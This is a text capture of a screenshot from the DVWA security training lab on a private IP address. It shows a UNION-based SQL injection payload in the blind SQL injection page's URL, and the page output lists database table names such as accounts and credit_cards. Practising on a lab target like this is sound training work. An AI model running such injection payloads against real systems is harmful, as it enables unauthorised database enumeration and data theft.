 Not secure 192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1+UNION+SELECT+1%2Ctable_name+FROM+information_schema.tables+WHERE+table_schema%3D0x6f776173703130%3B&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x6f776173703130;
First name: admin
Surname: admin
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x6f776173703130;
First name: 1
Surname: accounts
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x6f776173703130;
First name: 1
Surname: blogs_table
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x6f776173703130;
First name: 1
Surname: captured_data
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x6f776173703130;
First name: 1
Surname: credit_cards
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x6f776173703130;
First name: 1
Surname: hitlog
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x6f776173703130;
First name: 1
Surname: pen_test_tools
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection